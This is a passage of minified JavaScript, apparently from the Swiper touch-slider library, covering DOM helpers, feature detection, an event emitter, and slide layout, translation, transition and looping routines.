0===n)return this;var t,i=this.length;return new f(i-1<n?[]:n<0?(t=i+n)<0?[]:[this[t]]:[this[n]])},append:function(){for(var n,e,t,o,s,i=[],r=arguments.length;r--;)i[r]=arguments[r];for(e=0;e<i.length;e+=1)for(n=i[e],t=0;t<this.length;t+=1)if("string"==typeof n)for(o=u.createElement("div"),o.innerHTML=n;o.firstChild;)this[t].appendChild(o.firstChild);else if(n instanceof f)for(s=0;s<n.length;s+=1)this[t].appendChild(n[s]);else this[t].appendChild(n);return this},prepend:function(n){for(var i,r,t=0;t<this.length;t+=1)if("string"==typeof n)for(r=u.createElement("div"),r.innerHTML=n,i=r.childNodes.length-1;0<=i;i-=1)this[t].insertBefore(r.childNodes[i],this[t].childNodes[0]);else if(n instanceof f)for(i=0;i<n.length;i+=1)this[t].insertBefore(n[i],this[t].childNodes[0]);else this[t].insertBefore(n,this[t].childNodes[0]);return this},next:function(n){return 0<this.length?n?this[0].nextElementSibling&&t(this[0].nextElementSibling).is(n)?new f([this[0].nextElementSibling]):new f([]):this[0].nextElementSibling?new f([this[0].nextElementSibling]):new f([]):new f([])},nextAll:function(n){var u=[],r=this[0],i;if(!r)return new f([]);for(;r.nextElementSibling;)i=r.nextElementSibling,n?t(i).is(n)&&u.push(i):u.push(i),r=i;return new f(u)},prev:function(n){if(0<this.length){var i=this[0];return n?i.previousElementSibling&&t(i.previousElementSibling).is(n)?new f([i.previousElementSibling]):new f([]):i.previousElementSibling?new f([i.previousElementSibling]):new f([])}return new f([])},prevAll:function(n){var u=[],r=this[0],i;if(!r)return new f([]);for(;r.previousElementSibling;)i=r.previousElementSibling,n?t(i).is(n)&&u.push(i):u.push(i),r=i;return new f(u)},parent:function(n){for(var r=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(n?t(this[i].parentNode).is(n)&&r.push(this[i].parentNode):r.push(this[i].parentNode));return t(rt(r))},parents:function(n){for(var i,r=[],u=0;u<this.length;u+=1)for(i=this[u].parentNode;i;)n?t(i).is(n)&&r.push(i):r.push(i),i=i.parentNode;return t(rt(r))},closest:function(n){var t=this;return void 0===n?new f([]):(t.is(n)||(t=t.parents(n).eq(0)),t)},find:function(n){for(var u,i,r=[],t=0;t<this.length;t+=1)for(u=this[t].querySelectorAll(n),i=0;i<u.length;i+=1)r.push(u[i]);return new f(r)},children:function(n){for(var r,i,u=[],e=0;e<this.length;e+=1)for(r=this[e].childNodes,i=0;i<r.length;i+=1)n?1===r[i].nodeType&&t(r[i]).is(n)&&u.push(r[i]):1===r[i].nodeType&&u.push(r[i]);return new f(rt(u))},remove:function(){for(var n=0;n<this.length;n+=1)this[n].parentNode&&this[n].parentNode.removeChild(this[n]);return this},add:function(){for(var r,u,f,n=[],i=arguments.length;i--;)n[i]=arguments[i];for(r=0;r<n.length;r+=1)for(f=t(n[r]),u=0;u<f.length;u+=1)this[this.length]=f[u],this.length+=1;return this},styles:function(){return this[0]?i.getComputedStyle(this[0],null):{}}};Object.keys(ut).forEach(function(n){t.fn[n]=ut[n]});var v,b,k,d,n={deleteProps:function(n){var t=n;Object.keys(t).forEach(function(n){try{t[n]=null}catch(n){}try{delete t[n]}catch(n){}})},nextTick:function(n,t){return void 0===t&&(t=0),setTimeout(n,t)},now:function(){return Date.now()},getTranslate:function(n,t){var f,u,e,r;return void 0===t&&(t="x"),r=i.getComputedStyle(n,null),i.WebKitCSSMatrix?(6<(u=r.transform||r.webkitTransform).split(",").length&&(u=u.split(", ").map(function(n){return n.replace(",",".")}).join(", ")),e=new i.WebKitCSSMatrix("none"===u?"":u)):f=(e=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(u=i.WebKitCSSMatrix?e.m41:16===f.length?parseFloat(f[12]):parseFloat(f[4])),"y"===t&&(u=i.WebKitCSSMatrix?e.m42:16===f.length?parseFloat(f[13]):parseFloat(f[5])),u||0},parseUrlQuery:function(n){var r,f,u,e,o={},t=n||i.location.href;if("string"==typeof t&&t.length)for(e=(f=(t=-1<t.indexOf("?")?t.replace(/\S*\?/,""):"").split("&").filter(function(n){return""!==n})).length,r=0;r<e;r+=1)u=f[r].replace(/#\S+/g,"").split("="),o[decodeURIComponent(u[0])]=void 0===u[1]?void 0:decodeURIComponent(u[1])||"";return o},isObject:function(n){return"object"==typeof n&&null!==n&&n.constructor&&n.constructor===Object},extend:function(){for(var r,e,i,t,s,u=[],f=arguments.length;f--;)u[f]=arguments[f];for(r=Object(u[0]),e=1;e<u.length;e+=1)if(i=u[e],null!=i)for(var h=Object.keys(Object(i)),o=0,c=h.length;o<c;o+=1)t=h[o],s=Object.getOwnPropertyDescriptor(i,t),void 0!==s&&s.enumerable&&(n.isObject(r[t])&&n.isObject(i[t])?n.extend(r[t],i[t]):!n.isObject(r[t])&&n.isObject(i[t])?(r[t]={},n.extend(r[t],i[t])):r[t]=i[t]);return r}},r=(k=u.createElement("div"),{touch:i.Modernizr&&!0===i.Modernizr.touch||!!(0<i.navigator.maxTouchPoints||"ontouchstart"in i||i.DocumentTouch&&u instanceof i.DocumentTouch),pointerEvents:!!(i.navigator.pointerEnabled||i.PointerEvent||"maxTouchPoints"in i.navigator&&0<i.navigator.maxTouchPoints),prefixedPointerEvents:!!i.navigator.msPointerEnabled,transition:(b=k.style,"transition"in b||"webkitTransition"in b||"MozTransition"in b),transforms3d:i.Modernizr&&!0===i.Modernizr.csstransforms3d||(v=k.style,"webkitPerspective"in v||"MozPerspective"in v||"OPerspective"in v||"MsPerspective"in v||"perspective"in v),flexbox:function(){for(var i=k.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<t.length;n+=1)if(t[n]in i)return!0;return!1}(),observer:"MutationObserver"in i||"WebkitMutationObserver"in i,passiveListener:function(){var n=!1,t;try{t=Object.defineProperty({},"passive",{get:function(){n=!0}});i.addEventListener("testPassiveListener",null,t)}catch(n){}return n}(),gestures:"ongesturestart"in i}),h={isIE:!!i.navigator.userAgent.match(/Trident/g)||!!i.navigator.userAgent.match(/MSIE/g),isEdge:!!i.navigator.userAgent.match(/Edge/g),isSafari:(d=i.navigator.userAgent.toLowerCase(),0<=d.indexOf("safari")&&d.indexOf("chrome")<0&&d.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(i.navigator.userAgent)},c=function(n){void 0===n&&(n={});var t=this;t.params=n;t.eventsListeners={};t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(n){t.on(n,t.params.on[n])})},lt={components:{configurable:!0}};c.prototype.on=function(n,t,i){var r=this,u;return"function"!=typeof t?r:(u=i?"unshift":"push",n.split(" ").forEach(function(n){r.eventsListeners[n]||(r.eventsListeners[n]=[]);r.eventsListeners[n][u](t)}),r)};c.prototype.once=function(n,t,i){function r(){for(var f=[],i=arguments.length;i--;)f[i]=arguments[i];t.apply(u,f);u.off(n,r);r.f7proxy&&delete r.f7proxy}var u=this;return"function"!=typeof t?u:(r.f7proxy=t,u.on(n,r,i))};c.prototype.off=function(n,t){var i=this;return i.eventsListeners&&n.split(" ").forEach(function(n){void 0===t?i.eventsListeners[n]=[]:i.eventsListeners[n]&&i.eventsListeners[n].length&&i.eventsListeners[n].forEach(function(r,u){(r===t||r.f7proxy&&r.f7proxy===t)&&i.eventsListeners[n].splice(u,1)})}),i};c.prototype.emit=function(){for(var i,u,f,t,n=[],r=arguments.length;r--;)n[r]=arguments[r];return t=this,t.eventsListeners&&("string"==typeof n[0]||Array.isArray(n[0])?(i=n[0],u=n.slice(1,n.length),f=t):(i=n[0].events,u=n[0].data,f=n[0].context||t),(Array.isArray(i)?i:i.split(" ")).forEach(function(n){if(t.eventsListeners&&t.eventsListeners[n]){var i=[];t.eventsListeners[n].forEach(function(n){i.push(n)});i.forEach(function(n){n.apply(f,u)})}})),t};c.prototype.useModulesParams=function(t){var i=this;i.modules&&Object.keys(i.modules).forEach(function(r){var u=i.modules[r];u.params&&n.extend(t,u.params)})};c.prototype.useModules=function(n){void 0===n&&(n={});var t=this;t.modules&&Object.keys(t.modules).forEach(function(i){var r=t.modules[i],u=n[i]||{};r.instance&&Object.keys(r.instance).forEach(function(n){var i=r.instance[n];t[n]="function"==typeof i?i.bind(t):i});r.on&&t.on&&Object.keys(r.on).forEach(function(n){t.on(n,r.on[n])});r.create&&r.create.bind(t)(u)})};lt.components.set=function(n){this.use&&this.use(n)};c.installModule=function(t){for(var i,f,u=[],r=arguments.length-1;0<r--;)u[r]=arguments[r+1];return i=this,i.prototype.modules||(i.prototype.modules={}),f=t.name||Object.keys(i.prototype.modules).length+"_"+n.now(),(i.prototype.modules[f]=t).proto&&Object.keys(t.proto).forEach(function(n){i.prototype[n]=t.proto[n]}),t.static&&Object.keys(t.static).forEach(function(n){i[n]=t.static[n]}),t.install&&t.install.apply(i,u),i};c.use=function(n){for(var t,r=[],i=arguments.length-1;0<i--;)r[i]=arguments[i+1];return t=this,Array.isArray(n)?(n.forEach(function(n){return t.installModule(n)}),t):t.installModule.apply(t,[n].concat(r))};Object.defineProperties(c,lt);var gt={updateSize:function(){var i,r,t=this,u=t.$el;i=void 0!==t.params.width?t.params.width:u[0].clientWidth;r=void 0!==t.params.height?t.params.height:u[0].clientHeight;0===i&&t.isHorizontal()||0===r&&t.isVertical()||(i=i-parseInt(u.css("padding-left"),10)-parseInt(u.css("padding-right"),10),r=r-parseInt(u.css("padding-top"),10)-parseInt(u.css("padding-bottom"),10),n.extend(t,{width:i,height:r,size:t.isHorizontal()?i:r}))},updateSlides:function(){var u=this,t=u.params,b=u.$wrapperEl,v=u.size,st=u.rtlTranslate,ei=u.wrongRTL,wt=u.virtual&&t.virtual.enabled,oi=wt?u.virtual.slides.length:u.slides.length,c=b.children("."+u.params.slideClass),p=wt?u.virtual.slides.length:c.length,f=[],k=[],ht=[],ct=t.slidesOffsetBefore,ut,d,o,l,it,ft,rt,et,ot,pt;"function"==typeof ct&&(ct=t.slidesOffsetBefore.call(u));ut=t.slidesOffsetAfter;"function"==typeof ut&&(ut=t.slidesOffsetAfter.call(u));var si=u.snapGrid.length,hi=u.snapGrid.length,s=t.spaceBetween,e=-ct,lt=0,at=0;if(void 0!==v){"string"==typeof s&&0<=s.indexOf("%")&&(s=parseFloat(s.replace("%",""))/100*v);u.virtualSize=-s;st?c.css({marginLeft:"",marginTop:""}):c.css({marginRight:"",marginBottom:""});1<t.slidesPerColumn&&(d=Math.floor(p/t.slidesPerColumn)===p/u.params.slidesPerColumn?p:Math.ceil(p/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(d=Math.max(d,t.slidesPerView*t.slidesPerColumn)));for(var g,nt=t.slidesPerColumn,bt=d/nt,kt=Math.floor(p/t.slidesPerColumn),h=0;h<p;h+=1){if(o=0,l=c.eq(h),1<t.slidesPerColumn){var tt=void 0,w=void 0,y=void 0;"column"===t.slidesPerColumnFill?(y=h-(w=Math.floor(h/nt))*nt,(kt<w||w===kt&&y===nt-1)&&nt<=(y+=1)&&(y=0,w+=1),tt=w+y*d/nt,l.css({"-webkit-box-ordinal-group":tt,"-moz-box-ordinal-group":tt,"-ms-flex-order":tt,"-webkit-order":tt,order:tt})):w=h-(y=Math.floor(h/bt))*bt;l.css("margin-"+(u.isHorizontal()?"top":"left"),0!==y&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",w).attr("data-swiper-row",y)}if("none"!==l.css("display")){if("auto"===t.slidesPerView){var a=i.getComputedStyle(l[0],null),vt=l[0].style.transform,yt=l[0].style.webkitTransform;if(vt&&(l[0].style.transform="none"),yt&&(l[0].style.webkitTransform="none"),t.roundLengths)o=u.isHorizontal()?l.outerWidth(!0):l.outerHeight(!0);else if(u.isHorizontal()){var dt=parseFloat(a.getPropertyValue("width")),ci=parseFloat(a.getPropertyValue("padding-left")),li=parseFloat(a.getPropertyValue("padding-right")),gt=parseFloat(a.getPropertyValue("margin-left")),ni=parseFloat(a.getPropertyValue("margin-right")),ti=a.getPropertyValue("box-sizing");o=ti&&"border-box"===ti?dt+gt+ni:dt+ci+li+gt+ni}else{var ii=parseFloat(a.getPropertyValue("height")),ai=parseFloat(a.getPropertyValue("padding-top")),vi=parseFloat(a.getPropertyValue("padding-bottom")),ri=parseFloat(a.getPropertyValue("margin-top")),ui=parseFloat(a.getPropertyValue("margin-bottom")),fi=a.getPropertyValue("box-sizing");o=fi&&"border-box"===fi?ii+ri+ui:ii+ai+vi+ri+ui}vt&&(l[0].style.transform=vt);yt&&(l[0].style.webkitTransform=yt);t.roundLengths&&(o=Math.floor(o))}else o=(v-(t.slidesPerView-1)*s)/t.slidesPerView,t.roundLengths&&(o=Math.floor(o)),c[h]&&(u.isHorizontal()?c[h].style.width=o+"px":c[h].style.height=o+"px");c[h]&&(c[h].swiperSlideSize=o);ht.push(o);t.centeredSlides?(e=e+o/2+lt/2+s,0===lt&&0!==h&&(e=e-v/2-s),0===h&&(e=e-v/2-s),Math.abs(e)<.001&&(e=0),t.roundLengths&&(e=Math.floor(e)),at%t.slidesPerGroup==0&&f.push(e),k.push(e)):(t.roundLengths&&(e=Math.floor(e)),at%t.slidesPerGroup==0&&f.push(e),k.push(e),e=e+o+s);u.virtualSize+=o+s;lt=o;at+=1}}if(u.virtualSize=Math.max(u.virtualSize,v)+ut,st&&ei&&("slide"===t.effect||"coverflow"===t.effect)&&b.css({width:u.virtualSize+t.spaceBetween+"px"}),r.flexbox&&!t.setWrapperSize||(u.isHorizontal()?b.css({width:u.virtualSize+t.spaceBetween+"px"}):b.css({height:u.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(u.virtualSize=(o+t.spaceBetween)*d,u.virtualSize=Math.ceil(u.virtualSize/t.slidesPerColumn)-t.spaceBetween,u.isHorizontal()?b.css({width:u.virtualSize+t.spaceBetween+"px"}):b.css({height:u.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){for(g=[],it=0;it<f.length;it+=1)ft=f[it],t.roundLengths&&(ft=Math.floor(ft)),f[it]<u.virtualSize+f[0]&&g.push(ft);f=g}if(!t.centeredSlides){for(g=[],rt=0;rt<f.length;rt+=1)et=f[rt],t.roundLengths&&(et=Math.floor(et)),f[rt]<=u.virtualSize-v&&g.push(et);f=g;1<Math.floor(u.virtualSize-v)-Math.floor(f[f.length-1])&&f.push(u.virtualSize-v)}(0===f.length&&(f=[0]),0!==t.spaceBetween&&(u.isHorizontal()?st?c.css({marginLeft:s+"px"}):c.css({marginRight:s+"px"}):c.css({marginBottom:s+"px"})),t.centerInsufficientSlides)&&(ot=0,(ht.forEach(function(n){ot+=n+(t.spaceBetween?t.spaceBetween:0)}),(ot-=t.spaceBetween)<v)&&(pt=(v-ot)/2,f.forEach(function(n,t){f[t]=n-pt}),k.forEach(function(n,t){k[t]=n+pt})));n.extend(u,{slides:c,snapGrid:f,slidesGrid:k,slidesSizesGrid:ht});p!==oi&&u.emit("slidesLengthChange");f.length!==si&&(u.params.watchOverflow&&u.checkOverflow(),u.emit("snapGridLengthChange"));k.length!==hi&&u.emit("slidesGridLengthChange");(t.watchSlidesProgress||t.watchSlidesVisibility)&&u.updateSlidesOffset()}},updateAutoHeight:function(n){var i,t=this,r=[],u=0,f,e;if("number"==typeof n?t.setTransition(n):!0===n&&t.setTransition(t.params.speed),"auto"!==t.params.slidesPerView&&1<t.params.slidesPerView)for(i=0;i<Math.ceil(t.params.slidesPerView);i+=1){if(f=t.activeIndex+i,f>t.slides.length)break;r.push(t.slides.eq(f)[0])}else r.push(t.slides.eq(t.activeIndex)[0]);for(i=0;i<r.length;i+=1)void 0!==r[i]&&(e=r[i].offsetHeight,u=u<e?e:u);u&&t.$wrapperEl.css("height",u+"px")},updateSlidesOffset:function(){for(var t=this.slides,n=0;n<t.length;n+=1)t[n].swiperSlideOffset=this.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(n){var s,r,f,c,o,h;void 0===n&&(n=this&&this.translate||0);var i=this,e=i.params,u=i.slides,l=i.rtlTranslate;if(0!==u.length){for(void 0===u[0].swiperSlideOffset&&i.updateSlidesOffset(),s=-n,l&&(s=n),u.removeClass(e.slideVisibleClass),i.visibleSlidesIndexes=[],i.visibleSlides=[],r=0;r<u.length;r+=1)f=u[r],c=(s+(e.centeredSlides?i.minTranslate():0)-f.swiperSlideOffset)/(f.swiperSlideSize+e.spaceBetween),e.watchSlidesVisibility&&(o=-(s-f.swiperSlideOffset),h=o+i.slidesSizesGrid[r],(0<=o&&o<i.size||0<h&&h<=i.size||o<=0&&h>=i.size)&&(i.visibleSlides.push(f),i.visibleSlidesIndexes.push(r),u.eq(r).addClass(e.slideVisibleClass))),f.progress=l?-c:c;i.visibleSlides=t(i.visibleSlides)}},updateProgress:function(t){void 0===t&&(t=this&&this.translate||0);var i=this,e=i.params,o=i.maxTranslate()-i.minTranslate(),f=i.progress,r=i.isBeginning,u=i.isEnd,s=r,h=u;0===o?u=r=!(f=0):(r=(f=(t-i.minTranslate())/o)<=0,u=1<=f);n.extend(i,{progress:f,isBeginning:r,isEnd:u});(e.watchSlidesProgress||e.watchSlidesVisibility)&&i.updateSlidesProgress(t);r&&!s&&i.emit("reachBeginning toEdge");u&&!h&&i.emit("reachEnd toEdge");(s&&!r||h&&!u)&&i.emit("fromEdge");i.emit("progress",f)},updateSlidesClasses:function(){var f,t=this,e=t.slides,n=t.params,i=t.$wrapperEl,o=t.activeIndex,s=t.realIndex,h=t.virtual&&n.virtual.enabled,r,u;e.removeClass(n.slideActiveClass+" "+n.slideNextClass+" "+n.slidePrevClass+" "+n.slideDuplicateActiveClass+" "+n.slideDuplicateNextClass+" "+n.slideDuplicatePrevClass);(f=h?t.$wrapperEl.find("."+n.slideClass+'[data-swiper-slide-index="'+o+'"]'):e.eq(o)).addClass(n.slideActiveClass);n.loop&&(f.hasClass(n.slideDuplicateClass)?i.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(n.slideDuplicateActiveClass):i.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(n.slideDuplicateActiveClass));r=f.nextAll("."+n.slideClass).eq(0).addClass(n.slideNextClass);n.loop&&0===r.length&&(r=e.eq(0)).addClass(n.slideNextClass);u=f.prevAll("."+n.slideClass).eq(0).addClass(n.slidePrevClass);n.loop&&0===u.length&&(u=e.eq(-1)).addClass(n.slidePrevClass);n.loop&&(r.hasClass(n.slideDuplicateClass)?i.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass):i.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+r.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicateNextClass),u.hasClass(n.slideDuplicateClass)?i.children("."+n.slideClass+":not(."+n.slideDuplicateClass+')[data-swiper-slide-index="'+u.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass):i.children("."+n.slideClass+"."+n.slideDuplicateClass+'[data-swiper-slide-index="'+u.attr("data-swiper-slide-index")+'"]').addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(t){var o,i=this,e=i.rtlTranslate?i.translate:-i.translate,f=i.slidesGrid,s=i.snapGrid,c=i.params,l=i.activeIndex,a=i.realIndex,v=i.snapIndex,u=t,r,h;if(void 0===u){for(r=0;r<f.length;r+=1)void 0!==f[r+1]?e>=f[r]&&e<f[r+1]-(f[r+1]-f[r])/2?u=r:e>=f[r]&&e<f[r+1]&&(u=r+1):e>=f[r]&&(u=r);c.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}((o=0<=s.indexOf(e)?s.indexOf(e):Math.floor(u/c.slidesPerGroup))>=s.length&&(o=s.length-1),u!==l)?(h=parseInt(i.slides.eq(u).attr("data-swiper-slide-index")||u,10),n.extend(i,{snapIndex:o,realIndex:h,previousIndex:l,activeIndex:u}),i.emit("activeIndexChange"),i.emit("snapIndexChange"),a!==h&&i.emit("realIndexChange"),i.emit("slideChange")):o!==v&&(i.snapIndex=o,i.emit("snapIndexChange"))},updateClickedSlide:function(n){var i=this,f=i.params,r=t(n.target).closest("."+f.slideClass)[0],e=!1,u;if(r)for(u=0;u<i.slides.length;u+=1)i.slides[u]===r&&(e=!0);if(!r||!e)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=r;i.clickedIndex=i.virtual&&i.params.virtual.enabled?parseInt(t(r).attr("data-swiper-slide-index"),10):t(r).index();f.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}},ni={getTranslate:function(t){var i;void 0===t&&(t=this.isHorizontal()?"x":"y");var f=this.params,r=this.rtlTranslate,u=this.translate,e=this.$wrapperEl;return f.virtualTranslate?r?-u:u:(i=n.getTranslate(e[0],t),r&&(i=-i),i||0)},setTranslate:function(n,t){var i=this,h=i.rtlTranslate,o=i.params,s=i.$wrapperEl,c=i.progress,u=0,f=0,e;i.isHorizontal()?u=h?-n:n:f=n;o.roundLengths&&(u=Math.floor(u),f=Math.floor(f));o.virtualTranslate||(r.transforms3d?s.transform("translate3d("+u+"px, "+f+"px, 0px)"):s.transform("translate("+u+"px, "+f+"px)"));i.previousTranslate=i.translate;i.translate=i.isHorizontal()?u:f;e=i.maxTranslate()-i.minTranslate();(0===e?0:(n-i.minTranslate())/e)!==c&&i.updateProgress(n);i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}},ti={setTransition:function(n,t){this.$wrapperEl.transition(n);this.emit("setTransition",n,t)},transitionStart:function(n,t){var r;void 0===n&&(n=!0);var i=this,u=i.activeIndex,e=i.params,f=i.previousIndex;if(e.autoHeight&&i.updateAutoHeight(),r=t,r||(r=f<u?"next":u<f?"prev":"reset"),i.emit("transitionStart"),n&&u!==f){if("reset"===r)return void i.emit("slideResetTransitionStart");i.emit("slideChangeTransitionStart");"next"===r?i.emit("slideNextTransitionStart"):i.emit("slidePrevTransitionStart")}},transitionEnd:function(n,t){var r;void 0===n&&(n=!0);var i=this,u=i.activeIndex,f=i.previousIndex;if(i.animating=!1,i.setTransition(0),r=t,r||(r=f<u?"next":u<f?"prev":"reset"),i.emit("transitionEnd"),n&&u!==f){if("reset"===r)return void i.emit("slideResetTransitionEnd");i.emit("slideChangeTransitionEnd");"next"===r?i.emit("slideNextTransitionEnd"):i.emit("slidePrevTransitionEnd")}}},ii={slideTo:function(n,t,i,u){var f,e,a,s,o,l;void 0===n&&(n=0);void 0===t&&(t=this.params.speed);void 0===i&&(i=!0);f=this;e=n;e<0&&(e=0);var h=f.params,v=f.snapGrid,y=f.slidesGrid,w=f.previousIndex,c=f.activeIndex,p=f.rtlTranslate;if(f.animating&&h.preventInteractionOnTransition)return!1;if(a=Math.floor(e/h.slidesPerGroup),a>=v.length&&(a=v.length-1),(c||h.initialSlide||0)===(w||0)&&i&&f.emit("beforeSlideChangeStart"),o=-v[a],f.updateProgress(o),h.normalizeSlideIndex)for(l=0;l<y.length;l+=1)-Math.floor(100*o)>=Math.floor(100*y[l])&&(e=l);return f.initialized&&e!==c&&(!f.allowSlideNext&&o<f.translate&&o<f.minTranslate()||!f.allowSlidePrev&&o>f.translate&&o>f.maxTranslate()&&(c||0)!==e)?!1:(s=c<e?"next":e<c?"prev":"reset",p&&-o===f.translate||!p&&o===f.translate?(f.updateActiveIndex(e),h.autoHeight&&f.updateAutoHeight(),f.updateSlidesClasses(),"slide"!==h.effect&&f.setTranslate(o),"reset"!==s&&(f.transitionStart(i,s),f.transitionEnd(i,s)),!1):(0!==t&&r.transition?(f.setTransition(t),f.setTranslate(o),f.updateActiveIndex(e),f.updateSlidesClasses(),f.emit("beforeTransitionStart",t,u),f.transitionStart(i,s),f.animating||(f.animating=!0,f.onSlideToWrapperTransitionEnd||(f.onSlideToWrapperTransitionEnd=function(n){f&&!f.destroyed&&n.target===this&&(f.$wrapperEl[0].removeEventListener("transitionend",f.onSlideToWrapperTransitionEnd),f.$wrapperEl[0].removeEventListener("webkitTransitionEnd",f.onSlideToWrapperTransitionEnd),f.onSlideToWrapperTransitionEnd=null,delete f.onSlideToWrapperTransitionEnd,f.transitionEnd(i,s))}),f.$wrapperEl[0].addEventListener("transitionend",f.onSlideToWrapperTransitionEnd),f.$wrapperEl[0].addEventListener("webkitTransitionEnd",f.onSlideToWrapperTransitionEnd))):(f.setTransition(0),f.setTranslate(o),f.updateActiveIndex(e),f.updateSlidesClasses(),f.emit("beforeTransitionStart",t,u),f.transitionStart(i,s),f.transitionEnd(i,s)),!0))},slideToLoop:function(n,t,i,r){void 0===n&&(n=0);void 0===t&&(t=this.params.speed);void 0===i&&(i=!0);var u=n;return this.params.loop&&(u+=this.loopedSlides),this.slideTo(u,t,i,r)},slideNext:function(n,t,i){void 0===n&&(n=this.params.speed);void 0===t&&(t=!0);var r=this,u=r.params,f=r.animating;return u.loop?!f&&(r.loopFix(),r._clientLeft=r.$wrapperEl[0].clientLeft,r.slideTo(r.activeIndex+u.slidesPerGroup,n,t,i)):r.slideTo(r.activeIndex+u.slidesPerGroup,n,t,i)},slidePrev:function(n,t,i){function f(n){return n<0?-Math.floor(Math.abs(n)):Math.floor(n)}void 0===n&&(n=this.params.speed);void 0===t&&(t=!0);var r=this,l=r.params,a=r.animating,u=r.snapGrid,o=r.slidesGrid,v=r.rtlTranslate;if(l.loop){if(a)return!1;r.loopFix();r._clientLeft=r.$wrapperEl[0].clientLeft}var e,s=f(v?r.translate:-r.translate),h=u.map(function(n){return f(n)}),c=(o.map(function(n){return f(n)}),u[h.indexOf(s)],u[h.indexOf(s)-1]);return void 0!==c&&(e=o.indexOf(c))<0&&(e=r.activeIndex-1),r.slideTo(e,n,t,i)},slideReset:function(n,t,i){return void 0===n&&(n=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,n,t,i)},slideToClosest:function(n,t,i){var o,e;void 0===n&&(n=this.params.speed);void 0===t&&(t=!0);var r=this,u=r.activeIndex,f=Math.floor(u/r.params.slidesPerGroup);return f<r.snapGrid.length-1&&(o=r.rtlTranslate?r.translate:-r.translate,e=r.snapGrid[f],(r.snapGrid[f+1]-e)/2<o-e&&(u=r.params.slidesPerGroup)),r.slideTo(u,n,t,i)},slideToClickedSlide:function(){var f,i=this,u=i.params,o=i.$wrapperEl,e="auto"===u.slidesPerView?i.slidesPerViewDynamic():u.slidesPerView,r=i.clickedIndex;if(u.loop){if(i.animating)return;f=parseInt(t(i.clickedSlide).attr("data-swiper-slide-index"),10);u.centeredSlides?r<i.loopedSlides-e/2||r>i.slides.length-i.loopedSlides+e/2?(i.loopFix(),r=o.children("."+u.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+u.slideDuplicateClass+")").eq(0).index(),n.nextTick(function(){i.slideTo(r)})):i.slideTo(r):r>i.slides.length-e?(i.loopFix(),r=o.children("."+u.slideClass+'[data-swiper-slide-index="'+f+'"]:not(.'+u.slideDuplicateClass+")").eq(0).index(),n.nextTick(function(){i.slideTo(r)})):i.slideTo(r)}else i.slideTo(r)}},ri={loopCreate:function(){var r=this,n=r.params,f=r.$wrapperEl,i,c,l,a,e,o,s,h;if(f.children("."+n.slideClass+"."+n.slideDuplicateClass).remove(),i=f.children("."+n.slideClass),n.loopFillGroupWithBlank&&(c=n.slidesPerGroup-i.length%n.slidesPerGroup,c!==n.slidesPerGroup)){for(l=0;l<c;l+=1)a=t(u.createElement("div")).addClass(n.slideClass+" "+n.slideBlankClass),f.append(a);i=f.children("."+n.slideClass)}for("auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=i.length),r.loopedSlides=parseInt(n.loopedSlides||n.slidesPerView,10),r.loopedSlides+=n.loopAdditionalSlides,r.loopedSlides>i.length&&(r.loopedSlides=i.length),e=[],o=[],i.each(function(n,u){var f=t(u);n<r.loopedSlides&&o.push(u);n<i.length&&n>=i.length-r.loopedSlides&&e.push(u);f.attr("data-swiper-slide-index",n)}),s=0;s<o.length;s+=1)f.append(t(o[s].cloneNode(!0)).addClass(n.slideDuplicateClass));for(h=e.length-1;0<=h;h-=1)f.prepend(t(e[h].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){var i,n=this,o=n.params,r=n.activeIndex,f=n.slides,t=n.loopedSlides,s=n.allowSlidePrev,h=n.allowSlideNext,c=n.snapGrid,e=n.rtlTranslate,u;n.allowSlidePrev=!0;n.allowSlideNext=!0;u=-c[r]-n.getTranslate();r<t?(i=f.length-3*t+r,i+=t,n.slideTo(i,0,!1,!0)&&0!==u&&n.setTranslate((e?-n.translate:n.translate)-u)):("auto"===o.slidesPerView&&2*t<=r||r>=f.length-t)&&(i=-f.length+r+t,i+=t,n.slideTo(i,0,!1,!0)&&0!==u&&n.setTranslate((e?-n.translate:n.translate)-u));n.allowSlidePrev=s;n.allowSlideNext=h},loopDestroy:function(){var t=this.$wrapperEl,n=this.params,i=this.slides;t.children("."+n.slideClass+"."+n.slideDuplicateClass+",."+n.slideClass+"."+n.slideBlankClass).remove();i.removeAttr("data-swiper-slide-index")}},ui={setGrabCursor:function(n){if(!(r.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked)){var 